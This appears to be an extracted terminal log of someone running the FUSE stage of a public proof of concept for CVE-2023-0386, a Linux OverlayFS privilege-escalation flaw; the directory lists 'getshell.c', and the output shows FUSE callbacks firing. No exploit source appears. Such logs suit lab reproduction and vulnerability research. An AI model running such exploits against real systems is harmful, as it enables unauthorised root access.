 cimer@ubuntu:~/CVE-2023-0386-main$ ./fuse ./ovlcap/lower ./g
gc          getshell.c
cimer@ubuntu:~/CVE-2023-0386-main$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x41c0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 20480
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601